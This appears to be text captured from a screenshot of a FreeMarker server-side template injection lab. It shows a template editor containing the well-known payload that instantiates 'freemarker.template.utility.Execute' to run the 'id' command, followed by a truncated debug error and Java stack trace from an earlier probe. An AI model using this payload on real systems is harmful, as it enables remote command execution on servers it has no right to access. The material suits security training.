 Template:
<#assign ex = "freemarker.template.utility.Execute"?new()>${ ex("id")}
Preview Save
FreeMarker template error (DEBUG mode; use RETHROW in production!): The following has evaluated to null or m
product.oisjef [in template "freemarker" at line 1, column 3] ---- Tip: It's the step after the last dot that caused this err
---- Tip: If the failing expression is known to legally refer to something that's sometimes null or missing, either specif
myOptionalVar!myDefault, or use <#if myOptionalVar??>when-present<#else>when-missing</#if>. (These only cov
expression; to cover the whole expression, use parenthesis: (myOptionalVar.foo)!myDefault, (myOptionalVar.foo)??
trace ("~" means nesting-related): - Failed at: ${product.oisjef} [in template "freemarker" at line 1, column 1] ---- Jav
programmers): ---- freemarker.core.InvalidReferenceException: [... Exception message was already printed; see it a
freemarker.core.InvalidReferenceException.getInstance(InvalidReferenceException.java:134) at
freemarker.core.EvalUtil.coerceModelToTextualCommon(EvalUtil.java:479) at
freemarker.core.EvalUtil.coerceModelToStringOrMarkup(EvalUtil.java:401) at
freemarker.core.EvalUtil.coerceModelToStringOrMarkup(EvalUtil.java:370) at
freemarker.core.DollarVariable.calculateInterpolatedStringOrMarkup(DollarVariable.java:100) at
freemarker.core.DollarVariable.accept(DollarVariable.java:63) at freemarker.core.Environment.visit(Environment.jav
freemarker.core.Environment.visit(Environment.java:337) at freemarker.core.Environment.process(Environment.jav
freemarker.template.Template.process(Template.java:383) at lab.actions.templateengines.FreeMarker.processInput
at lab.actions.templateengines.FreeMarker.main(FreeMarker.java:40)